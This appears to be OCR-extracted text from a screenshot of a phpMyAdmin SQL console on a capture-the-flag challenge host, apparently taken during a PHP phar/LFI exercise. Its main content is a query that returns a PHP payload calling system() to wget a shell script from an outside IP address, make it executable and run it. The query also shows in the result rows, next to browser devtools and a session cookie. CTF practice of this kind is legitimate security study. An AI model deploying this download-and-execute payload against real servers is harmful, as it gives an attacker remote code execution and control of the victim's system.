 不安全 | node3.buuoj.cn:26992/server_sql.php
php phar LFI | 简简 国外安全网站收集... 披星戴月奔向理想... src
MyAdmin
← 服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
藏夹
on_schema
显示查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0005 秒。)
select '<?php system("wget 116.62.104.172:88/shell.sh; chmod +x shell.sh; bash shell.sh");exit;?>'
性能分析 [
显示全部 | 行数: 25 过滤行: 在表中搜索
+ 选项
<?php system("wget 116.62.104.172:88/shell.sh; chmod +x shell.sh; bash shell.sh");exit;?>
<?php system("wget 116.62.104.172:88/shell.sh; chm...
显示全部 | 行数: 25 过滤行: 在表中搜索
查询结果操作
打印 复制到剪贴板 导出 显示图表 新建视图
控制台
ents Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar
Filter Only show cookies with an issue
Name Value Domain Path Expires / M... Size
kers phpMyAdmin fdcead68b27b922b4dcaf483f74126c3 node3.buu... / Session